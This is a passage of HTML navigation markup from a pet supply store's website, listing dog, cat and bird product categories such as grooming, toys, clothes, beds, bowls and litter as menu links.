    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/74-bathing-utilities">Bathing Utilities</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/75-brushes-combs">Brushes &amp; Combs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/76-dental-care">Dental Care</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/78-deodorants">Deodorants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/79-nail-clippers-trimmers">Nail Clippers &amp; Trimmers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/80-shampoos-conditioners">Shampoos &amp; Conditioners</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/81-soaps-powders">Soaps &amp; Powders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/82-wellness-care">Wellness &amp; Care</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/226-dryers-">Dryers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/229-tables">Tables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/315-ear-and-eye-care">Ear and Eye Care</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/346-grooming-table-">Grooming Table</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/77-treats-rawhide"
                                                                                class="cbp-column-title nav-link cbp-category-title">Treats &amp; Rawhide</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/97-biscuits-bakery">Biscuits &amp; Bakery</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/98-bones-rawhide">Bones &amp; Rawhide</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/99-chewy-treats">Chewy Treats</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/101-munchies">Munchies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/341-ice-cream">Ice Cream</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/345-cheese-">Cheese</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-15 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/43-toys"
                                                                                class="cbp-column-title nav-link cbp-category-title">Toys</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/90-ball-toys">Ball Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/91-extreme-chew-toys">Extreme Chew Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/95-rope-toys">Rope Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/96-squeaky-toys">Squeaky Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/163-fun-toys">Fun Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/225-rubber-toys">Rubber Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/293-strong-toys">Strong Toys</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/87-clothes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Clothes</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/102-bandanas">Bandanas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/103-winter-wear">Winter Wear</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/104-girl-fashion">Girl Fashion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/105-rain-coats">Rain Coats</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/106-t-shirts">T-shirts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/108-footwear">Footwear</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/176-bows-ties">Bows &amp; Ties</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/217-cooling-goggles">Cooling Goggles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/244-tuxedo-">Tuxedo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/328-neck-bands">Neck Bands</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																							



<div class="row menu_row menu-element  first_rows menu-element-id-7">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/19-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/35-cages-and-flight-carriers">Cages and Flight Carriers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/45-hunter-sticks">Hunter Sticks</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/46-muzzles">Muzzles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/49-training-and-behavior-aids">Training And Behavior Aids</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/208-dog-fencing-cards">Dog Fencing Cards</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/258-wheelchair">Wheelchair</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/272-cooling-accessories">Cooling Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/284-crates-mats">Crates &amp; Mats</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/290-dog-barriers">Dog Barriers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/330-hair-clips-">Hair Clips</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/336-pet-umbrella-">Pet Umbrella</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/342-party-decorations">Party Decorations</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/32-collars--harness-leashes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Collars , Harness, &amp;  Leashes</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/59-body-harnesses">Body Harnesses</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/60-chokes-chains">Chokes &amp; Chains</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/61-collar-leash-sets">Collar Leash Sets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/62-collars">Collars</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/63-ropes-leashes">Ropes &amp; Leashes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/162-dog-tags">Name Tags and Name Collars</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/219-bells-pendents">Bells &amp; Pendents</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/349-key-chain">Key Chain</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/31-beds-huts"
                                                                                class="cbp-column-title nav-link cbp-category-title">Beds &amp; Huts</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/51-flat-beds">Flat Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/52-huts">Huts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/53-round-beds">Round Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/249-square-beds">Square Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/264-wooden-dog-house">Wooden Dog House</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/323-cushions">Cushions</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/325-blanket">Blanket</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/331-mat">Mat</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/25-bowls-feeders"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bowls  &amp; Feeders</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/54-bowl-stands">Bowl Stands</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/55-double-dining-bowls">Double Dining Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/56-plastic-bowls">Plastic Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/57-steel-bowls">Steel Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/58-water-feeders">Water Feeders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/224-food-dispensers">Food Dispensers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/252-slow-feeders">Slow Feeders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/281-fancy-bowls">Fancy Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/282-colored-bowls">Colored Bowls</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-17 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/167-cleaning-potty-odour-control"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cleaning Potty &amp; Odour Control</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/180-odor-and-stain-removers">Odor and Stain Removers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/182-pet-wipes">Pet Wipes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/316-diapers-and-pads">Diapers and Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/317-potty-training-sprays">Potty Training Sprays</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/48-poop-scoopers">Poop Scoopers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-13 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <a href="https://www.marshallspetzone.com/106-t-shirts-and-hoodies#/manufacturer-bugz_free">                        <img src="/img/cms/2020-08-16.jpg" class="img-fluid cbp-banner-image"
                                                              width="1000" height="584" />
                        </a>                    
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-13" class="cbp-hrmenu-tab cbp-hrmenu-tab-13  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/14-Cat" class="nav-link" >

								<span class="cbp-tab-title">
								Cat <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/118-cat-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/120-dry-food">Dry Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/348-kitten-food">Kitten Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/121-wet-food">Wet food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/313-milk-replacers-">Milk Replacers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/314-veterinary-diets-">Veterinary Diets</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-12 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/233-health-care"
                                                                                class="cbp-column-title nav-link cbp-category-title">Health care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/234-supplements">Supplements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/268-medicines">Medicines</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/273-dewormers">Dewormers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/308-flea-and-tick">Flea and Tick</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/38-grooming"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grooming</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/123-brushes-and-combs">Brushes And Combs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/125-shampoos-and-conditioners">Shampoos And Conditioners</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/165-wellness-care">Wellness &amp; Care</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/250-deodorant">Deodorant</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/340-soaps-powders">Soaps &amp; Powders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/344-dental-care">Dental Care</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-13 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/235-clothes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Clothes</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/236-frocks">Frocks</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/237-hoodies">Hoodies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/238-sweaters">Sweaters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/239-jackets">Jackets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/240-t-shirts">T- Shirts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/266-foot-wear">Foot wear</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/326-bandanas">Bandanas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/327-bows-ties">Bows &amp; Ties</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/42-toys"
                                                                                class="cbp-column-title nav-link cbp-category-title">Toys</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/130-ball-toys">Ball Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/131-fun-toys">Fun Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/132-interactive-toys">Interactive Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/134-scratch-toys">Scratch Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/287-tree-toys">Tree Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/288-post-toys">Post Toys</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/20-Accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/109-cages-and-crates">Cages And Crates</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/218-goggles">Goggles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/329-hair-clips-">Hair Clips</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/337-pet-umbrella-">Pet Umbrella</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																							



<div class="row menu_row menu-element  first_rows menu-element-id-7">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/147-treats"
                                                                                class="cbp-column-title nav-link cbp-category-title">Treats</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/161-chewy-treats">Chewy Treats</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/39-cat-litter"
                                                                                class="cbp-column-title nav-link cbp-category-title">Litters &amp; Trays</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/126-litters">Litters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/166-litter-accessories">Litter Accessories</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/36-collars-name-tags"
                                                                                class="cbp-column-title nav-link cbp-category-title">Collars &amp; Name Tags</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/214-collar-charms">Collar &amp; Charms</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/246-cat-name-tags">Customized Collars - Name Tags</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/339-body-harnesses">Body Harnesses</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/34-beds"
                                                                                class="cbp-column-title nav-link cbp-category-title">Beds</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/110-flat-beds">Flat Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/111-hut">Hut</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/112-round-beds">Round Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/265-wooden-beds">Wooden Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/324-cushions">Cushions</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/332-mat">Mat</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/333-scratch-beds">Scratch Beds</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/23-bowls-feeders-"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bowls  &amp; Feeders</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/113-plastic-bowls">Plastic Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/114-rubber-bottom-bowls">Rubber Bottom Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/115-stand-bowls">Stand Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/116-steel-bowls">Steel Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/335-water-feeders">Water Feeders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/338-fancy-bowls">Fancy Bowls</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-14 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/302-cleaning-and-potty"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cleaning and Potty</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/303-urine-and-stain-removers">Urine and Stain Removers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/304-deodorizers">Deodorizers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/334-diapers-">Diapers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-14" class="cbp-hrmenu-tab cbp-hrmenu-tab-14  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/15-Bird" class="nav-link" >

								<span class="cbp-tab-title">
								Bird <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/24-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/149-dry-food">Dry Food</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/21-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/142-cages">Cages</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/143-toys">Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/257-bird-harness">Bird Harness</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/278-breeding-box">Breeding Box</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/279-nest-and-shells">Nest and Shells</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/22-bowls-feeders"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bowls &amp; Feeders</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/145-plastic-bowls-feeders">Plastic Bowls &amp; Feeders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/209-steel-feeders">Steel Feeders</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



